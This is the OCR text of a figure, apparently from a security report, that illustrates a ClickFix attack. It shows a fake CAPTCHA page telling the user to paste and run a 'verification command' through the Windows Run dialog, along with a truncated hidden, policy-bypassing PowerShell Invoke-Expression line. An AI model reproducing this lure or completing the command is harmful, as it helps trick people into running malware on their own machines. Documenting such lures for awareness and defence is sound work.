 Security Verification
Required
Complete the steps below to continue
To ensure you're not a robot, please follow these
instructions:
1 Press and hold Windows + R keys
together
2 When the Run dialog appears, press Ctrl +
V to paste the verification command
3 Press Enter to execute the security
verification
Verification Code:
CF-VERIFY-70F3E1
This security check helps protect against automated attacks
and ensures a safe browsing experience.
Complete all steps to enable
verification
VERIFY
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: PowerShell -w hidden -ep bypass -c "i.e.x(New-Object
OK Cancel Browse...
Figure 35. ClickFix Attacks Operate by Presenting the User With a Fake CAPTCHA